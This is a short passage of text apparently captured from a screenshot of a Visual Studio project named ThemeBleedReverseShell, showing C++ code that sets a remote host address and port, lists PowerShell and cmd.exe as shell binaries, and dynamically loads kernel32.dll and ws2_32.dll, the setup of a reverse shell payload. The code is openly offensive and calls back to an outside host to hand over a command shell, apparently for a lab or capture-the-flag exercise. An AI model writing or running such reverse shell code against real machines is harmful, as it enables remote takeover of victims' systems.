 Release x64 Local Windows Debugger
main.cpp
ThemeBleedReverseShell (Global Scope)
}
void X() noexcept
{
constexpr auto rHost = "10.10.14.2";
constexpr auto rPort = "4711";
constexpr auto autoReconnect = false;
const char* rBinaries[]{
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
"C:\\Windows\\System32\\cmd.exe",
"powershell.exe",
"cmd.exe"
};
RTFN::RtFnLoadLibraryA("kernel32.dll");
RTFN::RtFnLoadLibraryA("ws2_32.dll");